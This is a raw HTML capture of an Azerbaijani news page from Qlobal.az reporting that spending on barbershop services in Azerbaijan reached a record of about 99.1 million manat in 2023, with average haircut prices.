

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/azerbaycanda-bu-xercler-rekord-hedde-catdi-reqemler/
body_size: 13283
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Azərbaycanda bu xərclər rekord həddə çatdı – RƏQƏMLƏR &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Azərbaycan əhalisinin bərbərxana xidməti üçün xərclədiyi pulun məbləği ilk dəfə olaraq 100 milyon manata çatıb.  2023-cü ildə bərbərxana xidmətinə çəkilən xərc 20,5 milyon manat artaraq 99,1" />
		<meta name="keywords" content="manat, üçün, milyon, bərbərxana, Azərbaycan, çəkilən, xidmətinə, əhalisinin, qiyməti, ildə, xərclərin, təxminən, olduğu, Ötən, qadınlar, kəsimin, kəsiminin, kişilər, təşkil, adambaşına" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Azərbaycanda bu xərclər rekord həddə çatdı – RƏQƏMLƏR" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2024-06/1718223484_1718196674_1718190337_ayla.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/azerbaycanda-bu-xercler-rekord-hedde-catdi-reqemler/" />
		<meta property="og:description" content="Azərbaycan əhalisinin bərbərxana xidməti üçün xərclədiyi pulun məbləği ilk dəfə olaraq 100 milyon manata çatıb.  2023-cü ildə bərbərxana xidmətinə çəkilən xərc 20,5 milyon manat artaraq 99,1" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Azərbaycanda bu xərclər rekord həddə çatdı – RƏQƏMLƏR" />
		<meta name="twitter:description" content="Azərbaycan əhalisinin bərbərxana xidməti üçün xərclədiyi pulun məbləği ilk dəfə olaraq 100 milyon manata çatıb.  2023-cü ildə bərbərxana xidmətinə çəkilən xərc 20,5 milyon manat artaraq 99,1" />
		<meta name="twitter:keywords" content="manat, üçün, milyon, bərbərxana, Azərbaycan, çəkilən, xidmətinə, əhalisinin, qiyməti, ildə, xərclərin, təxminən, olduğu, Ötən, qadınlar, kəsimin, kəsiminin, kişilər, təşkil, adambaşına" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2024-06/1718223484_1718196674_1718190337_ayla.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375053_547910.jpg?ii" alt="Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/anar-elizade-mubariz-mensimov-qarsidurmasi-kompromat-savasi-yeniden-baslayib/">Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768374286_oktay.png?ii" alt="Oktay Kaynarca da saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768272889_messenger_creation_6e17cca8-2dd0-43ec-8944-9b54ddb214a8.jpeg?ii" alt="ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a><span>Suriya Prezidenti Əhməd əl-Şaraa kürdlərin hüquqlarını qoruyan fərman imzalayıb. Orada kürdlərin Suriya cəmiyyətinin ayrılmaz hissəsi olduğu və ölkə tarixində ilk dəfə olaraq kürd dilinin dövlət dili ..</span></li>
									<li><a href="https://www.qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a><span>Qanunvericilikdəki minimum əmək haqqı anlayışı təkmilləşdirilib.

Qaynarinfo-nun məlumatına görə, bu, Prezident İlham Əliyevin təsdiqlədiyi Əmək Məcəlləsində dəyişiklik edilməsi barədə Qanunda öz ək..</span></li>
									<li><a href="https://www.qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a><span>13 ilə yaxın müddətdə "Azərbaycan Xəzər Dəniz Gəmiçiliyi” QSC-yə rəhbərlik etmiş Rauf Vəliyev 16 yanvar 2025-ci ildə vəzifəsindən azad edilib. Qaynarinfo-nun təhlilinə görə, bu qərarın arxasında bir n..</span></li>
									<li><a href="https://www.qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a><span>Müasir uşaqlar infeksiyalarla on il əvvəlki yaşıdlarından fərqli şəkildə qarşılaşır və bunun bir çox səbəbi var.&nbsp;

Qaynarinfo xəbər verir ki, bu barədə qastroenteroloq Tatyana Qolovçanskaya gaz..</span></li>
									<li><a href="https://www.qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a><span>Tüklərin (yunun) itirilməsi əksər heyvanlar üçün adətən çatışmazlıq sayılır. Tük örtüyü canlıları soyuqdan, ultrabənövşəyi şüalardan, parazitlərdən və su itkisindən qoruyur. Lakin insanlar planetdəki ..</span></li>
									<li><a href="https://www.qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a><span>Türkiyədə təlim-məşq toplanışında olan "Qarabağ" futbol klubu növbəti yoxlama oyununda da qələbə qazanıb.

Qaynarinfo&nbsp;xəbər verir ki, Qurban Qurbanovun baş məşqçisi olduğu kollektiv Polşanın "Z..</span></li>
									<li><a href="https://www.qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a><span>ABŞ Prezidenti Donald Tramp Səudiyyə Ərəbistanı ilə Yəməndəki separatçılar arasında mövcud münaqişənin nizamlanması ilə məşğul olmağa hazır olduğunu açıqlayıb.

	
APA xəbər verir ki, Amerika lideri..</span></li>
									<li><a href="https://www.qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a><span>Rauf Göyüş oğlu Vəliyev "Azərbaycan Xəzər Dəniz Gəmiçiliyi” Qapalı Səhmdar Cəmiyyəti İdarə Heyətinin sədri vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı S..</span></li>
									<li><a href="https://www.qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a><span>Qarabağ və Şərqi Zəngəzur böyük tikinti meydançasıdır. Bu gün, eyni zamanda, böyük qürurla və əminliklə qeyd edirik ki, işğaldan azad olunmuş ərazilərimiz beynəlxalq tədbirlərin keçirilməsi üçün ideal..</span></li>
									<li><a href="https://www.qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a><span>"Atena" MMC barəsində haqsız rəqabət hərəkətləri ilə bağlı rəqabət qanunvericiliyinin pozulması əlamətləri üzrə iş qaldırılıb.

Bu barədə Qaynarinfo-ya Antiinhisar və İstehlak Bazarına Nəzarət Dövlə..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Azərbaycanda bu xərclər rekord həddə çatdı – RƏQƏMLƏR</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2024-06/1718223484_1718196674_1718190337_ayla.jpg?1768760513" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">&#304;yun 13</div>
									<div class="calendar-time">
										<font>00:16</font>
										<font>2024</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">528 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Azərbaycan əhalisinin bərbərxana xidməti üçün xərclədiyi pulun məbləği ilk dəfə olaraq 100 milyon manata çatıb.<br />
<br />
2023-cü ildə bərbərxana xidmətinə çəkilən xərc 20,5 milyon manat artaraq 99,1 milyon manat olub.<br />
<br />
Azərbaycan əhalisinin sayını nəzərə alsaq, bir ildə adambaşına bərbərxana xidmətinə çəkilən xərclərin təxminən 10 manat olduğu görünür. Ötən il kişilər üçün saç kəsiminin orta qiyməti 4 manat, qadınlar üçün saç kəsimin orta qiyməti isə 6,5-7 manat təşkil edib.<br />									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/xirdalan-seherinde-qanunsuz-tikinti-aparan-fuzuli-memmedov-kimdir-video/">Xırdalan şəhərində qanunsuz tikinti aparan Füzuli Məmmədov kimdir? - Video</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/meyve-balari-mmc-nin-sahibi-vetendasin-torpaini-zebt-edib-sikayet/">"Meyvə Bağları” MMC-nin sahibi vətəndaşın torpağını zəbt edib? - Şikayət</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/semed-seyidovun-qalmaqalli-kurekeni-umico-rehberliyinden-cixarildi-yeni-teyinatsok-sebeb/">Səməd Seyidovun qalmaqallı kürəkəni "Umico“ rəhbərliyindən çıxarıldı: YENİ TƏYİNAT+ŞOK SƏBƏB</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azeriqaz-elil-aileye-byuk-meblede-cerime-yazdi-mehkeme-borcu-sildi/">“Azəriqaz” əlil ailəyə böyük məbləğdə cərimə yazdı – Məhkəmə borcu sildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/mermer-mezar-daslarinin-baha-olmasinin-sebebi-nedir-video/">Mərmər məzar daşlarının baha olmasının səbəbi nədir? - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-son-zamanlar-yayilan-xestelik-nedir-gzlenilen-tehlukeler-aciqlandi/">Azərbaycanda son zamanlar yayılan xəstəlik nədir? – Gözlənilən təhlükələr açıqlandı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/temperatur-5-10-derece-enecek-qar-yaacaq-xeberdarliq/">Temperatur 5-10 dərəcə enəcək, qar yağacaq (XƏBƏRDARLIQ)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/nizami-ehmedovun-kabineti-ucdu-xesaret-alanlar-var/">Nizami Əhmədovun kabineti uçdu - Xəsarət alanlar var</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/yeni-qerar-menzil-kommunal-istismar-sahelerinin-fealiyyetine-nece-gsterecek/">Yeni qərar Mənzil-Kommunal İstismar Sahələrinin fəaliyyətinə necə göstərəcək?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/max-group-mmc-xaricde-tehsil-adi-ile-vetendaslari-aldadir-video/">"Max Group" MMC xaricdə təhsil adı ilə vətəndaşları aldadır? - Video</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azersekerin-sabiq-rehberi-air-cinayetlerde-ittiham-olunur/">"Azərşəkər"in sabiq rəhbəri ağır cinayətlərdə ittiham olunur</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/reabilitasiya-merkezleri-hebsxana-yoxsa-sefa-ocai/">Reabilitasiya mərkəzləri: Həbsxana, yoxsa şəfa ocağı?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/veyselolu-mmc-geleceyin-liderlik-ekosisteminin-qurulmasi-uzre-strateji-yanasmasini-teqdim-edib/">Veysəloğlu MMC “Gələcəyin Liderlik Ekosisteminin Qurulması” üzrə strateji yanaşmasını təqdim edib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/muharibe-elilleri-ve-sehid-aileleri-mulkiyyet-huquqlarinin-qeydiyyatina-gre-rusumdan-azad-edilib/">Müharibə əlilləri və şəhid ailələri mülkiyyət hüquqlarının qeydiyyatına görə rüsumdan azad edilib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/komaya-dusen-nigara-gre-hekimlere-cinayet-isi-acildi/">Komaya düşən Nigara görə həkimlərə cinayət işi açıldı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tofiq-ve-aamali-isayevler-dvlete-ve-tebiete-1-milyon-manatliq-ziyan-vurublar/">Tofiq və Ağamalı İsayevlər dövlətə və təbiətə 1 milyon manatlıq ziyan vurublar</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sakinlere-hesabat-vermeli-deyilem-uur-yasam-mmc-nin-yidii-pullar-hara-gedir/">"Sakinlərə hesabat verməli deyiləm" - "Uğur Yaşam" MMC-nin yığdığı pullar hara gedir?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/eldar-ezizov-xalid-elekberovu-memmed-qasimovla-evezleyecek/">Eldar Əzizov Xalid Ələkbərovu Məmməd Qasımovla əvəzləyəcək</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakida-bu-unvandaki-bina-skulecek-1340-azn-kompensasiya/">Bakıda bu ünvandakı bina söküləcək - 1340 AZN kompensasiya</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/nezrin-lumune-gre-hebs-olunan-hekim-azadlia-cixdi/">Nəzrin ölümünə görə həbs olunan həkim azadlığa çıxdı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sabin-mehsullarinda-zererli-qida-elaveleri-askarlandi/">“SAB”ın məhsullarında zərərli qida əlavələri aşkarlandı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/polkovnik-leytenant-siqaret-qacaqmalcilii-isine-gre-saxlanildi/">Polkovnik-leytenant siqaret qaçaqmalçılığı işinə görə saxlanıldı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sahin-salahov-toyuqlari-tartrazinle-rengleyib-ehaliye-satirmis-xirdalanda-emeliyyat/">Şahin Salahov toyuqları tartrazinlə rəngləyib əhaliyə satırmış - Xırdalanda əməliyyat</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/p-aqro-mmc-nin-direktoru-azer-elizade-lkeden-qacib-sirket-vetendaslarin-borcunu-demir/">“P-Aqro” MMC-nin direktoru Azər Əlizadə ölkədən qaçıb? – Şirkət vətəndaşların borcunu ödəmir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/baku-city-kartingde-facie-18-yasli-olan-ldu/">Baku City Karting“də faciə: 18 yaşlı oğlan öldü</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/xirdalanda-aaclari-kesib-yerini-suretle-betonlayirlar-foto/">Xırdalanda ağacları kəsib, yerini sürətlə betonlayırlar (FOTO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/narin-oox-sansli-lotereyasinda-10-cu-avtomobilin-sahibi-belli-oldu/">“Nar”ın “Çoox Şanslı” lotereyasında 10-cu avtomobilin sahibi bəlli oldu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/47-gunun-icra-bascisi-isden-buna-gre-cixarilibmis-grun-ne-edib/">47 günün icra başçısı işdən buna görə çıxarılıbmış - Görün NƏ EDİB...</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													17 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a>
										</li>
										
										

										<li>
